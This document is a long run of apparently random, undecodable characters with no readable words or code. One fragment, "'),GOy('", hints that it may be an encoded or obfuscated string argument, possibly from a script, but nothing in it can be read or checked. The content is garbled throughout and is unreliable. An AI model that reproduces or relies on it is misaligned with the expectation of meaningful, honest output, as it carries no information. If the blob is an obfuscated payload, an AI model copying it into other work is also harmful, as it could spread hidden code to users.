3NICg.<hxaR..cQc|o#[tsg...CH.k.<gb.t._<Rj.t6RIfRgqK$tRvx<It.t&GIt.hggl<C06mnRtiH<x<.rHkmHR3.NRHIx=..Ht.3g.}R\/t<wdwDCM0ggjdwtsiQ tt.<po.v`Ttx.< ltnogi.m-RoTg S..t\'.CRb.Qd<g\/x0tjR(vxnpVEjVlH:ipHtrQ.\'<RIM<CHtEC\/.\/ChQ;HkHpwHCA\/.{E\/xxI).HtQ.CEuttkjD<.kg`Na.d.\/JHst\'cw.Q-qtHR<Moi.tqoIytqHg8IDtKoE1<3kHEWE<.E .g.x i.s"w0QICuIt<pggRt<E >.VD .DtNC .sNlI wg5HH[F. .C . wtDuE\\<g. 3wmkwo.nH.t .4mgt:Cowt$R(Cx..D.3.<Hc^yx.gxDRH4. zhgs.D}`t..NrtIImgJ8sEg)dHI.n<II..Ht.D5RHtt,t.+.x L.w3tHHSH.hr5<IQv0.<:.0tHc<H9IEQwwt.rugRt iN$pr<tttR <\/.gxHxFCqIdEHaNI$(t<_..kHHaRq<.<tEx.<H..I  EDQQz\/H.DE<.HgRsw"tCR .ox\/ .tI<..pxDQHjzg .0gwktEE..2g.j HC zgt.Nmalf"rC<Efo<ImSTtIH?..va.<o.E Qa..g<p.R.sHCmISI<i<IHRqyIg3. 0{+ttHDjR.qg.Q.jEE.I<gHci..o4Ik<H5Qi .+R. I |<NjR<I[Hx\'n).oQRQwc- po<E ETRrQQQ^gg.Id.q s.<.2h<wOCE8o4yQgxycQH<aN.ggg<j.d0hIgzCtgwCQ..gIRxQHCI+<rHx.l<d.m5. E[.0g.ttEhSwHwyh<`.1o4qxt E7 ...0..jlEx"qktH.N8fD4DcDmQ3wH.Dg0yHm(gq0<gwkh.i7AEg9ItzaR9tx.NDtRH2rttwHweCc..I SpH Sy_k<kw.p<`r1DRRgQqH<E=i.vAg\'DgC;s.HEIoqH1u.<g. .CH)gHgIuEI.t_cQ<.\\\/p8CCb.t&.jj:gEzogkqQ .tcx<h.hc.tO!lH?o0#Q.DCCEsR!xRwC<Qg.Eo0ttHvDtI0< ..t<ECEgsgdwH  ss.(RCHtRttMx g%D2.97ySL.kExRg ... Q8k\/I.HtH0Cx<jDadfIjH! <.g.<xHRChEg].taIg7RyCg<jhJ.v0`0QHaERH.o3Ry<( ouRIC<E\/EtRR;wRNgRkzHxz <RN.Il.tngiQNE._%%\' E..$HSIH.R<.8gQ ?9i. Eptsg_<g.mft.0xRtRtHm.-gnHejz....r.ckv.\/k(C@0It <s?QtxXtMt.H.m.j EtDgtCE.rHxRXDDNjQxqR .E g2k<RRkEIHCyjxgHYt.=Hl4tEQcE 3glx\/)QDfH\/gxc..Qg2*fiyQog\/j.xx%.NH..px8CMqc.tt  CtsDsKqo4ItqEQ_.iDC\\HhgjM.yQ<h-n.gg1.lv.I<jtDh`Qtg.tRO%IsH.h yzxrYHxoDH5wCg.<yl0mmhtNHg> swyoEtC.2 HOMH_.Rwi.a.IQq<)HQNQDtxiym.tx<<.$tiCt..cR gRbE D.xC.a.Q:Ts..C.QIqiI.H<jKqzi2r;r hk`4IogH0R g.HSQ O#I(t..o\'`o0r DQH.tSmpgeD.xfDQC.HRQ.QHxk\/Qi@x><<<$qn. \/\/.TloyC.NCt.)`HRH+ lCtCq..gSguo g;.g .qM<a,HHtNCottmjS<Em.HS z*op0t.QzgqHE4.zcQgvtHHxgx.k gzt`jI<HHt.R.S.<MHH.2QRQI sQ..oH8R.RI toqtDQ*g<MEQz\/<.6<`1x.2*tQ.f[ra^j<Qn .H.Q. ..hCYQN<H\/r<w<E.ha<.<.Cj?!xM3T.x\/Xgg.g.H<QsN2xREuj.Ikt.DEHv}:g.iQhoHvxII<E!HOE.NtRmft9iktNDE.k.tpD <yRodm  iwcHrR<[eyHsDSC.D.7p .w`g.ggR.<HQ<QZQAzgIfE.mIz7ggqHIdItnsrlgC.NYt9IktqptDwoQHc l R.tdvI1wRwH.ihfg+tQQRbM.0Q.gxR0.E.hacC. clixShRHH..QfgmH.C.pgttbgu.t.Cg4NthH.t+g<.g%FytmD^SDw4)Q\/0EC.HoC.<.E... wkQfvHh igxR..`.HtI.4S3okI.HbHxH+mcgF g<sdtHg6s<.oDi6Rg<gI.qMHEHRx.DH2i  *-].fjQxtbxtg<OkE.Htwp.R=CQomEa+.lSmigg>.gkg.n!gjsjH2IH0q.2.<HcI 0DR.EEtx<Mt<jRwE^1iR.Ig10aNEge<D. tjgpQ<g<CIahTIIF?m.tr.ilytICgQRQDqD<xwH<D<IoIQ<Hz.<..dE.<2f] -.MD.kQw8'),GOy('tQ+..tosa.\/x.QCHHcH.Cn<f0\'\/y.tHMw8y..xfgu<.cIQ.t&xtI..sMk.pmtQ.tSH.QQ.\/:tt..)xsa<H.tgo0t.poI1I..il4Q..Ezx.QE.gE0.\/7sgtxQ.h.iHEDoHQHC.xD<w+oj.q.xwHIEx.C.!\/.x..orD.g<cCgvzmStm.glxtg(t.Q.ftkIxC2.g .ox.ktgQaimi.tMc8cgH.lEgJEgHChsqg Qx...IDg0gGK..3g.tqw.tN.mgt0rsp<;fHTD..*CwqQbqg..g\/.\/.IIp.2gQ.@g..txOozXQ1xqEtIqsygQ t.TxEt.(<T6NQ+g.SIoIsg*}.z.QDHt0..xnMS.xH.moUQ.QvQ.itQt.;StthtoqlHvm..MtsI.g>.yMtTE.t]Q. -.ItEgtZao.Hx<HHED.gtEgjxgG+Epxg.D9i .i.:..It.hNgHHM+D3gMQ9LIt..ttCCgqhcyMhg.tm;.M8gIl6..q.g<o.30qtC\/.yH,..jEgr.q\/zkUlSC\/..9.EzQxg.#x...xqiN9t.sCgU2FS+IgzCgTpp<NcEI<cgwsQgqt9ttg+MHjt.:..gHtXpQ.o..t8 =x.]EQ.ldC.uDHsT<HxZx<C.EgwEh..qqCts..@tluQVgxQIltxMQHHSttk<QCtt M r<INRs09tAC+vt.IE<t.ETI.t<QQ?i.ogotQou.HIp....tnuQmgHCgHg.IM.qIf.QNp..qhg\/IH<jNHNQgM4IqHlg<x.g2Qfb..{eS`<=<g:r1.hDgm.HD.tr.DDoygg.qH.QxiS.g\/ to.QDctCtHHGQBtt.xigCQE .MamoCDsE1H.8kgEm...o@3.MHEHux1.MCn..sg.HqtwrC..iHd\/rxNQ.tt1z.gttElh g*t.SIg.C. t.N.t..ixg.g]<,.kgjbtox.Qovi..qEgEtIx.gt.rpQg.mp5.CmH3h<<<q<n\/mHgH<DktM\/.t EmQI.8..rvNyE.ogov..0.:.yCIMN.Nfi".o.op.\/jw%xmtW.i<R.xbJyKpcSQ3m\/otH. Dq0Ed.ENu.I5DDm.g+CA.\/E$vIm.oQR.I.y. QhI......cKjg;..+qgk0h=t.xtpIEtQol+F<.)HQIgHt.6.xgptg-gtQq.t\'QQc"xI&2mQwjsoj.x.gtz@.Q.\/g..M..QEz<ittH8gN<.Ch.oQz..tC.HC.ogM CE?wmtt;I.p.{C<vCC0ooE4x<[g0g.Ww.RHX.t.hj.tQA<tiDh.Q.wEI.0gkttlogp..Qf.jQstTD.t0<E.g...t4pyxt\/Z.Q.mj..ml..H.?1xx.n:.gtIztHogQS9*.siaf..xoggMaNH|x.x.l-I<JQQ.\/t0HI8Ej 91Qg.NQ4IoqMg.0gpC.HxQ..h[9jotygx i..hQ.tk.IEwg7\/QEHx0<to.tmQ\'a2tkg;.xCEiMm.uiy@t.Ct.H<MH.t.p\/q..%.tEwh"v8...M..0w{.x..DN.w.HQHIyQjH.q<3lmgNDggCg.C\/C.H9i=.t .nM9H \/.gzSt\'..EiixuHp.Ixl.sqdwosHEqgqh.dj0IQtE...l..kfN...z]gDgEswss.t.\/ phk<H...wS 7stH3tSt.Q0j.\/.mtn8IG.\/ikg0nmoxmE9gtpA.t8xwtmx.jr\/NH3iiy.J\'DI.Cqk(tiE.mHvk2<gYts.t<.j;st.tH.IdK..g\' atd^w.rfeh2\'<g.Hn.pY2x.gdQ.tg.t.c&QCQgtryx.HkEjogxw Emaxj.%..gxH.o$q\/.IuDiMjwQ<ES .t"$zv.t.twhHoD..m.z..N6g<gTIGHH<jg!gOgt(tht.E2ixxctQsiBqEIt..4 CgwtgmvxHR.CNHxtfxQ.I<.o5owMx(G$$385gsgH.L.iQ gotH<Wn.wCy.rE..gas8ht.MIxE..{E.tl.gSy+txN\/.x.H=t8CsEvi:I0kQn.%xkC.to EQoEhl.IQo:l6.Q.g.zHHIp\/.HE:rC<0ggrm.E.iH.<\/xCphwm.g.t.tC Hgg9..p.DgN!0tng0.-pI.g.Qht+a.1^I.D.tQ.Qxtt.kx<k.gn.b.z.e.SDttC".4ltqtSxhh.QDHg2jwNG.tgvHt.Q!...T4)t.&IQyH<gyhzi\\t<g\/.D.ggjIgISSkk.HRt.....n3.Idz.QIQNH+xH0E\/Y+QCH7Ag.H.tHQ{t.x gN2CM..=H.hMHtnNfHo.H..sHE*oE.lEQjtiSCM<<pdhlmlH.HeQogDr tM.Ez\\HH...Ho3t.M"@<o<Hr..Cx6.m..\/..Q..dQrr...Mltg\/HC.\'1hQ.qk.hggE.8SIrQ.d.gt4tHg.!VgsgmtuChzCE0.t.Mg.jQQtSgtQgm.fQID4igQ..DS..htHw...y<EKMQ.x.w$.IC..&<0i%.m<09g.ArdCkC.DgLw.\/..xD\/EQ..QhgD.Dv.u.xE.t4t \/gEQ.InI2EyyFEC.n%gHzHliH.Mt.QE...HH.ChQIDHHx3.XS1.Mox.tCEXI.<C.C+gt.Mg.M80QJgqlogi<C*M.Q<xIEeH.<<\/QH.tgwt0aQH.M9h.Eh..ggtCn ..x..EE...C-grg.CaIH zIHE\/ q.HQwsnsFE..4M.Imk.kFEmtfs<x.)trgZg.9Ic.bM..tgEHBgix.&*QgU9p5H;EC.lamHozck>g.C<t5Kz.t.lQD3.hMHtE.CTOt1Hr(toEt14.qEOh8tw s\/H.N.hH.bSt.Ni0.CQtTEh.xjc.iCQ.E.E.g2q.M ap,gQtHgHpvo.w.k.ICh.4x..xgtEtDnq.NEEDb04<QCdIDH0..xHTiQHIo..=BmyN...tE]4QQH.CC..toQqdC..toz*0t.0.g.gxH t.g.Xg.9.Hz.J1gECCC.8<jk!I^.gt.ti}s..Cq..0tC.b0"sxQ.yg!tn.w!IgC.\/gigrtoHCd..0ppQ s<.cv.. tDHtE<QQv3Di.zqn0.g H.w.HI\/igx.ttqg.ytktbogn1.l....7pzxm%.ggC.gtEC7gQ3t.rCtktog[tQggl\/dEtt6.kgt..Q?%ot.ng n.Di...x.....2.H2oHDCQghUv\/QQglQYHN#H\/..[<cHHG\/twqxh.v.\'pz.HSMoM.myQl.I.ttriQq.opi<..tt.dtqQE \/lwQ.w.Dt.Ey CHqI*HMdw+wQtgw]p.p(<ryg HkoUxr.Ct<..I.jgg.QI.EqQIy<SxIrgUx.EIQQQ.ghi8jgMj4MIq\/t..MhQjg.Q*iHrQ.;QgCtM..QytjHgt..IgQHk.tt.E8Dh.ty..ECoI i...TEgxpHt.I<IkaH.Cy<MHQg.Imo.-gHt"t.y.I\/.ICCHjE...DjC.gziI.Q\/x.sx.wj|.w..<.rnn.SCgTDtft.pC=0ICfDt9pIa.MQg.0tmC\/r7.t>S.IgCCSQQt.zSsXEw0D.ioyXgoHEfoR<jC.MEwHGw.hws.+gt.sHHHr3kHgMgH..b.QZ(i.Q0C.N..Sk7o."HQ7g(t<9<kHbit0.F.zsD\/=HC%.Eg shHs2!<Spw..h0gghKxQzC.tHND...I1ttIDE.\/.!u.txiEQCt <E.QMoIy\/q<t<q:I.oCwItHU\/8ilt.fQ<EtaM.t+f_vCHIxtDgggCfI1ttl.U)hEkE.d.<...Dj..zzoMq.tyh?hh.<t.Q..<t.rg@.tl.HHCAit.ZuENik>IXt.?Qx.th$g..tc.o.Eg...hI.4H\/t.EEH.vwtC..I.x Yctk.lE.4bMD<HN.<t.Qt..Q..C.tt?.x30HkertiqtB%.Q.oxtI3mm.Hl\/.N.rd..f\/.twQ.g5Q<iHi<sHQHxo+CSt.8r..ra..M.:y<..H_..k.k.EyII.t..S.\/EQdtHIgQg.Snz<@Cd<g0.H0tsg.=.ctwwto.ggMt.Ig.hgv.;IH.<ECQQI.Q.mY(.2.I$IccEy.CWqx:8tNg.CgoRPqHMSrH8QhHQ..$Igg h.I@Nzox2IbiQQ.\/EQ4p..IjHC...\'g6.T.Itt.t*...C.Hgw..t.QEgCDtdxy.Mie9.Ntt0$Q.Enth.IIg6.Dg.It.vq.Hg. Eog.Ezt.xkILi..q..pGt+wxSt9E.CjgHfxlQQmM0.q.cm.QIk}E.H t<HbDTc..Nthogsgixx<HhIhHDC.J.qnH.iCis..Nm<QI7r.Mtlm`....\/tCge.QHwpgk..pHITifi.txx*jI.tl.4xpg.t\/..otpx.Ilt.QHR.1H.C<g.(9bi0w.)II.SH.q gts.oti\'HqttqHH.b6t<.tx\/gxYsgth:DtgtQ8..h.C$m..ECkQ.hg,.sEn<.EIt.H9Y0.1.CnQMNQt?qxg)t.Ytx.igtrHuVQq.Ct. t..HNxH..MI,9t.MrSqHtQQI.m\'t43g..ME`SNDJoCHs.Cty.<<gD<w.EqtI0Mg<Dgi.hIimQ..5HqHtC,ntEtg&Qk....QaNtMHEls.QC.gMtm&Ig.ez.Q.mte.x.tQtz.IsIvCI.tjQkQxH0.xiCm..tz4kk\/.0st0.3E\/Ixtt.C.ttx;vxrQ.j.DgMkESr*\'mnTkI.k.c^D\/dQ.oD th=H.Qk.C)CH.HqVxNeDHiE.Q-e<.cawZ@DhkH.:+\/IQmQQH.QxxE..N@Mt.gtrcQtt.HH3<Xyi.rMM.H.jIoE..g...T\/NlHg t;gHjQ.t4i5DcgD8ttDiQ0gug.S.H..SxH+tHTwI<<rx.\/>.vE<kzQrgM.CE9.x..qQ2C}.0.5HbhHEI.Es.<?<.Q\/a8oQ..h*.w2sIDQog\'aMQmpzQDHicgT.x9;H.kbII<tLIE$pcHy0t5ME.s.t<x.<tn.dDe.0thElHQlwHaHa2...9gtaEDCxN..uq\'QxH9I\/...xHH.gEtHlTg.y;otHo.3w.>EH.gslt.D..cIahqhNEgk\/gC....Hc$n2Wt<t.>C+t.hhk.0m:tIEr ht.gEETm.91.gi1? iQHq.gjDpVti.;t.gMzIoqgxM..hQxQDQ<xE.m\/.DIz2Q.4gQCHzgp.xoxQk.t.5.<EuQw.z<8lt.gD0<n.x.Etg0QtlCrM.>\/Eb.g0ngmtQt.Ha.g-mt.v.HI.m4og .0boR  . xjtgMiQu<cQ .oE.CUCQuEQyfC.lMHt`cmwm.gtQEHNxzI.<..E.QHc\/.Q..yDxiRHN.ggto4<cr<Hot.Q4...wQi.C<\/q.I9q9HQljp3i< -ndgi<\'sQ.HtN%.$Q<Ep3D.Ci..tgE9tk.C.E..HHgHggV6iHgtSHf.+.gf.HD.CI.H\\..g,Hs:C.HT..d.tE<b0dNCMQQ8<h.0FQc.<(.HH\/\/DE.I6H(."QQ(ItI...3tl$l.F9nvRcHEEC.<<5. jszjI9cLs SQ\/DHCogCQQ.i.g.H..I;tty\'.C.4gaQ.Q."H+I.nTz..opnqQi.+I.o..0.<HVtgwzgEKvlxhg3Fk<.tHh6Iv(Q.<N.h\/"+dl6oxtg...40HQdx<..o. .Iq9..Vok.HztoI<lgt.<_.kQtRQt.`u.gxng*i0.utLMQ8gittgT$q.V0niHojjIw.QE.1\/oIFIIj%.Vt<nHtjDp.9.qHQ.ES<QI<\/CQHI.aqgQCgMstItQ1nk50HtungD3S.t.Hg1gt...5.QtItxQpI.1i27EDx.Ic0gD\/.1.>t.C..\/ +tygIh.f=<g<t\/+gxtx..fQnntQQyEDf.sqHs..<[DH.xIQIF+\/+Q.qEi kIH9-.2itgtNIgcQnQq..h\/t".tsQtQIni9wD...u<t..sCI\/;sY.1GQgHE..)j.C8im8.u.\/$tQQ\/Sn.E.g.H.9ImtjIr.Q.Higg.mQimo.tkz<N.M wE7ItC.n zIE.MHt.E#s.<QQfo0aQCT-vHgzgQo..H6.QtCitg>EghhT<xoQx\',cI".kb)$H.`g.Q.9g.I!t.Q&Ih.E_<tp.D2ss\/Sa:s.I..gF H.rgtHH..CHELxpCtgAQ r.,Q.nNsH.9+C<SQi<mD\/d19mEtggg4Q..H<GQgE<gID.zgt.Q4 tHkIt.t<.o.t0.cHtqQr.fqgS. gkwM1Q.ftQh.g..QxEUl.+gp80tO#7Q moCx.tdojDHNQ)6EIwk. 7R+Q<1tQkg..H+qZtHSg),Io\/EQjQkHdt.m.t&<tO\'HvgtcQvtq"<x1.HIiInTQ7.gHtOC"<p\/QIXCzz.Q5.y . jgsj.gt.m.Eo.dmgEI0gCQyQtI<2.Eg<(gyQC<kvmtttQ?tgxNQ0rHHQa hF.StQ.ONdQgI...ttg.gqHm\/.CQQd99.d.CQqIpgX.c\'M.zE-.oQkji5tHlto;Q<kdQgxtH.xq@oH..7H;r@W..x.DQ3xEH.NQo7<.xDrxhIxs..N.xtHuM\/..Q@..d.H.0Idt*EEuI7<E0.<QCS.SJ tpqt<eiHxj..\/C.ligRoH.6t.nMsM. .<0Eg$:tqfQQxnoHkf.c.i.Z.h.0.NQ..<g.E...jIhgd<UC.u.H.\/t.D9HmH..<Co QtQ\/EstQQ.hgrMHHf.ftvtsvx.x.Ctm.jxgr.thHgcz8tQ<.hQHH\/.QNh$Yx.\'<.DQHfP(OsxE<.gIwgthQx<ztIhH.HH.mQtk@ftEC\/t..,IS.IuTHC00b.tQ.tE.u.k<x.\/1v.D)CSZwnQ\'tEg<1C1t?Ct`fsctt..\/.mtmIoQ)zEQHecQHRtgftiI\/CH4.t.fg<60nHQx\/.NmWt\/A..i"T.hC$amQ\\gtg.alI!Sm.t.EQ.II.uwQ\/Q>%.t.yi.."0.jgHtgh0kat..I.gQ<.Q?gEEgsQH9HtSQyHuHECo..tjIocMI.dnQ.tQSg<)iSI,.\'C.afpt.*H.FD5tgIt\/Dxx.C.S.mm).DtM..w$=MCN..ApHQtWM.IQxhQ ,<f\/1QjHQc.HoHEDds.i90Q=y.SmH 0=t.Hpg}gxE%N08I.tsTE_zgo\/E.x1pj SQtN.\/\/.LH.Ihq.. gGoICogx.wdHg..7SgQ.SGHk9E4C ddEo<k8Qggigrznhr..x.*Q.HtHC.C(H.wEH>t<DqQIvt.Q. k.H*ttDHk2ggQ&t.Q.H....x<oj+u.xjHN4&txt6<$t:D(HH..II.EIztsga>2w..Q+Z<M<.Ql.Ts.S.Ca.xDcTet%t5.k<9g MQQt...QE.H.Q.Ht4\/txf.co.Qs.Edtxt..S...iHHEgtCI.mzQs-.Q60.<tjH.nC,l+.QCM.g.HrTtSd..m IxxmH"UMXfkrqt.S..Hg-H<ggn..hrI.|.pktp92IDt.i:Iin.C0tH`d ld.j.8|TSCog..kggxA.H<HxC.cSXp]HI..Ezjh 5|g3It9ch7%YXHHqq2e\'.I.xpd9C\/xa$tHg<0<Q..%wHgdQt<.i.H.I<HHxCh7tgNjIIo+x.Nt\/\\2IfQ+z .o_h.<CEMCEtHc.tHQxt.QQ.s<xoHiQ).2<8tE.$xIGDEhiHgjtgmr\/QI.Q.OQ.D^gQ.tPgcig<aQQ><E0t-HwCtx.1QC..oi*g8..tg3x.isa0.wD<\/..ggnxbI..M0awE.2jIxtQmUHQ.c<Q<qS:<DDt[)QHrg..s\\<HctwzI...zI4......hQ.x.hiEoOiEss2Qt..H.9E.mnhmDIgq0o.DG0gISE0tiF.7.jt.qQoQ.ttz\/Ekz...Rz.QE8Ht}.t8HH:m.gkHCq2t.7q(5xys.tg.2tC.<xx-tz...4cktCD"tmzOE<EKatT%.C..w.DHEI Hms.yt801.s.gI..QHi&Qt.I.C ..gMEkxI+HxiQ<sgHt.k.oCgttuxQv<C+Q.tNGcg.ttC.it9\\gt.g0HtrSEDgHHQIws*Qto.CNr8mQH..0xt.tqyM>6k0t.CH.E..Ax0jukIt.m.D.qQEg.CMW..xEbEQtIEC<Qxg2tgi.bg.o.ns.Q\/.k\'o<TDSSkwCTz0Dm.jIC<tQ.H.sgg...pt\/yE.tHtHqi2\/.aIQQxq.x0".IQw\/h.dbht\/t\/tt.ms,8..gvst^pxMgQB.t.CgT0Hhtt8ix24NQC0<..\/HIDtHC.Hb3x.DHnwE\/Q. Qi .t< qRkE.7tI<Qtk.rb.I0gjx<o;Igr..tj9QIIm EQ.hqWnQkh.fIq\/lQ.t..H.WQ.tv0C.CMQiwx..j1y<<\/t.<<jgjQtcl\/DwAdjt..CQ.S?CSHo\/7fwgx8tStDQI.ss0.nDE..Icc.H..bwgfqQ+.f\/qoMNHHc ;x.p.xzgCCtgHMH.Ingbg.g mqHk)tH)[yM.^.Vt.QxH.y.HQIfgEgtQ%x..g....tgdd.IEQg.C.<w.Ct1HQQgs.qI\'E.N tzzED<g.opI.QxH4tM0K.T.z1igto.Q.D.Hgt<tNdngt..tnwg?t.qR<$I{bgNCvtE\/.xQ.qt<DggC<tEC.9>.9EHmgD..Hts.IE.xHHrtggQ.r.8Qpg3Mt..q..gQ<DKg..S.i.\/gS.htggkx2hQ.tTsHxzp8.DtHo.jy.QmDZtk.stgDHE.Qh!?Mt.HGwDct.Cjgt|.d...jM(8W..g..izv.tNQk...WdoTj x<..zgS.x7$.QhHxItgpHQsdiyHg\/1ojg.C(Hq+O.QBk gS.Q9Ctr.QIznTN.fd.DpdHgtgwrigE..0vt\/.(3Ht<.Hc.<.wNgx.Ct\/tpNitgCT(v*.jd\/\/E.IEETxf.l+Q.\/H.C.\/E9IcQ.qjEDIofMHag..wtxzi.g\/II.q.tI<gzQk...hbx;.p.ysHjaCBm.gpi ot.4.I8.H0,.Oxmw..i.<.x;Ixj3.xwg.<Nh.a.t9.zww\/y.?..HNxktIEEw<Hhtt.DpEcsCm.Cgxt...@EDT8g..t.EIH))stt.Qw9DFs.-.ExEDIHIQE.8t\/.)<..rqitD<.i]HILQioD.tt\/iS8DCHQokb.Ft.I.\/iQ9qHi.Cg\/t.t2WI<Q.o.HDmv\/I:wkxm\/LEtHIgMHrtHHBciQ..tNCs.IHtt2b@..l..xHtHH.Q. S2hg0.w. E9<{SM.Qq.QQh.sLjk s.gHH9H.mgEjW<rEoxsECtB<hgptb.EYtfq..wQHQrpttQQQj9mhxTnHoj<.s.xjbcE.H8t.H..voCvCgt.w.ND.tQgb\/..2Qg.lcmQ.f.(.D..tr. ttQII:DOq\/gpH.J.Svu:Qvizr.tQ<ggQE<7QQxdg.M._H.Q..\/.<<.QH<QhpHt.0.Ap9Km<.h..HvCIc.\/t+tgQ...<VQUQQ@xh.o..0.gDg[tQdsCtQUoE ^Dm\/.ntw..j@..EEGhz.k.p.t0t9.[mHd.o\/IjtdHA)IHItn<3tE.tDgfDtEim.Qga...MhycF1[SQ<Hhg.FCe..g78y.Q.HsCQ9j tE.Jt.t.k.g4hw\/IHQ.2.Ixg.4IzoQpwIgDTlT..inSEt.pH.H9&)ryHh\/.\/.uHQsggU0Q.x<HQ<>y..6H<t.<f.IHlKstjH1HHEEE.cEn0Q.EE.dxt\/tDtH..tDGhEgPET.HRt.ECt..C.IEEg.xMt.HI.EHDHmt q3jtg2E..7..twx9iC.tgI..tEqCttt.hCg.Q.oDq..J=uM.ojgHmx.M.w.9QQgQI.g.mDH2E<IQDDtl.t..f<tt.t.tI.iMChg<EtC.n.ys.-xxm.T.thgtIExTg qQ-..H.IQ.@\/pQQt...\'gN6.o..q..xI.<d..&twnQd..xQaiggQ.MtEo.jh8a0wq98ttj ys.1H C.I3<ji.thgDE.Qw.j.vHEk0H.3J.SHiNo.<.\\.hQz<kjHg.=Ci2Q0o..p"I.xG..tQZ<q`6wjhtciID.g.Cxtp.j.HE.to<.nxIUs8gEpxhh.oQ8DJm2smHx.DMoSRH.QtEo.g.x8xQ.nQTEt 8F..9..GQssM9D.<eItCQQ<Dm<!x.EgtoTQHHDQH.gH..Q&xHtHI..Qs.lQ .kfthHc.D5a.xHSq.xQt..g.CL.H.t\/.l).IhsCQ0ICQ.ttHg)ntzgSIHqIbtt.xQs.I<IdFiQH< QEHmRh.k..xkH6M<DiogIgonxt2qHx<8Qbm<N...thrCHC]jHb0.\/tpG0EywHI9y.uQC.t;Q.0t.g\/.ttgHIgt&.gk.op9tkt`<vClHw.QQJktf<xHsu.Ei9gthCC.L1QH.s8S.QCE.x7Q.QqCHlS.Hxx]m.IiHv.sjEw3.I.hM_QxQtD.gdC..QN.t.oC.w`sAvpHE0HpwzEgwy.Q.HEC\/2H.Qs.Q..;NS.E.<g<FfgqxdQgC.\'bCt}QN.NIIEt;=ox.QE.EEritmIg.eE.tQo9tws-.:..oH+i.S<tE...IEx.t.gCohI2Q>oguH.<.qsiIrixyIpbDsNF<9.E,tth\/Qo.xAp.h.g,..kt.a I.EtENmQ.9<s.3tOv.<tHh1tqswIerO..xCt<xI .Sx..H.&II.Jgt.9.wm.9C2.EbKx<@iEDt&t..<<tH>ucs.HcgHw.t.g.ggjIgE.yta.xEtjtr.nMHQ<...i.htgHpgxh.HH inMQH.Qgkzu8wg*<Q0HG.S.xj+Do0Qt6ysH.F.2.k.lMfw<E9Q8IHSIgx&.&E[gsEtat.gQgtE).g0Ecs.tH..ht.xH.tEM.i.vgl.Ct.xk.gigEx.xmoN.w&lHx\'^..g.<QttQOmCgk.s0<tQC.zH.d EQgttIFQjvtHxq.L.xwQ8...t.l\/.tnx..tH. Mgg.WEC.H<k%1a..gg.EIqix9.zf.qaiS.<xpgCNq.DQhtgIQyt.x?NtoutatI"t.iIh<xDHlN9S.t.wlD.jlhH.QQtQqNhggD.tI?QHg.tCo!DEh,T.tEdgv.Q.tCt.Mwow<gpg.Hg.x<gtQvi.H.dDIe4.tt;st....n<li.C{.gsHSn...i\/ggCH..<Q.p n Hg.Ek<DH1wIIzIHjQg%gtH|K.0x.EN0xHt.OoqHCHEos.QI.qd.sI.kIqQTI.pt.ExNx..2H.\/jx.Ih<tpHj.|VQSg...tgH.tm8z.tg2tQE2QtlKtM,twNg2.q3CCSrtz.oy.Qp..tght\/.z+toChM<QhI.x.4.0kHH.<DkEgg.pD.T.HCENEQ.R.oCyt.HoxgDgC<iEti<CqCr.ChlE<gIHtxtIogbQ1X.&<\/tQt9rqgOnHIxC.H\', t[Rg+IgCtIyI@t.zIxQHabtE..Q^.glghEH<H<<QQQLmHggQE<KQExqQte00xosgOmi.gQ+IHii(\/jCpt,gzaqt.I2Qth..H3M;.FQi\/\/xhH.H.hc...<gug\/xVaI.D tt <i.q.2TgE.*Hto.T.zHt.Qhe.gt4.wIhxDj.xCxjgDdE.x.Q] MbHt\/g7m<:<.oi.HxE)gH".t0 .k.C8kTCntQ?Cm0QI..tmMxET3ggtBt1sgC.9wt.Eu$rQE<t #.tt\/8.y.l.I.IEI.g9aQItzTnWQwt.W..xQ8gC9H<kIHQ.pqgIt.h..dw.tQt.q.hsE.tExAmo0.tT IiQqf<\'gst<9tCtD."H85.$obHHtHv.!.tS..; tTgx.nSr<qC<q<.xi<x.=I.t.t<R...?pg.gIwHg<lE9C<fCxQ.0w\/HnwcbwLlHttHmgCty3.tcM.Tp.j.C.2QwH( sS(dc.esE.H\/C#%.tjSG.gaE.1gDgEEtuQgtoHXygs.EQa.1jx.gi.w..H.EEg.*q1Cgm.JntQgov<HHt3MDtgEg\/goEttQt\/<HsIzL1:htCMH<tltzw.0 DtDazHq3H\/.Ntgog1.HQowqi0C.I!Irg..wzij.EDqa9<g.Q.<tgThwP.gg.DE0tCoT..sHxEgwQgt=Ls<C<s.lkEycH xt"tzI`.tt.8<.HH.q.[UCsQb.t.wnoDx.ITQtE.tytqt.N5sIw\/.)zSS]Mt\/(\'E1.i.Ej.zj3QQH9<IH 1gy.oyhDt0^.8pD3\/xMg2oD4E<.sx8E\'Qtu#I.Q4<..tQEHttg.HQl.xQMQtgHHz0EtH<xt*g..H.g4,Qxkmf.<l.xgdExC0HTxQUgt.QpCtQg.kmgf.IIIspgC<ikt..I7H itHb.3tEwj..EIMEsHtwt:\'ooCgc.2tqCgEhQHyDvgt.xu\/pTfo..Ht\/\/g.QimwE4.Mc.g.<g.MmQ%..uh.t+t.ths.zEw?<<mN.vtq.t:8idx.i<..ghgr7hnj0.Qh(oMvysxH.(tEEoSttUAR.x.xQ...Mh0ttx.tw4EwjgjQtCDiNH. RQt<S<.gN..Qg.g.Qg=C..k..x\/\/jg.IN.u!bHp$C.zt.*s.Qtt=cgEx3.tS ax.Q\/.HNwEdC.:tx Q<CHoiHwzS8 \/9EmgOtH.Q.tBQ.zGtDHPIxDl\/H9Q Cit.xHt..j2w.9Q.Etx9k..H.tr.H.Mg5IC<.I HCDCH.(C\/ggC.Q.E\/.x<.QIwzyQQx0q=.Ivjt0j\/QIc..I.HC.m<v2tt.x:jH.Hpt2.gh0.EtIx.HN.q.HIxpmjD<QWHwptQ.wNgx.Q+.hI\'1<a.xs.gtg1IQvHTtg<4.I..\/.<m5x.tIH.@hNkSIE1.Q..S.<igMD.JQctH`CyQQ..4..Ts;.gs*3MxsEGiQg4tg.mN.q<QCGpfUe.EMH..gs.hIgu...C.I\'r]D2QESyto.CpHHEH_US.CS..TGEg.It_.wEwaa.nt.zm.CggEz.xQIEMtkTI@v ECEkDy.kgo.Hc.`tjCtC,..9.g<"h.tS..0c..EEw.9twECAug.dC.QD0NitHENzrrEtNntn.E0QxItQf..gt;tg.zuDIoCHom.gHhhf"t)=E.R.3.{..h4\/\/Hqht3E.t.jq.gki) Qtb.\/n.izQ(#...vn..E..c0.gE.a.HgD3.0H.DtkQ<.cK.Hi`ttI:a.1E<gQHQC...\/mCth D<Hot..QgQ. IottitCm6xh=pIt8.t,\'<q.gS.I.titnSt.C.0mVlq.\/.C<0k.d 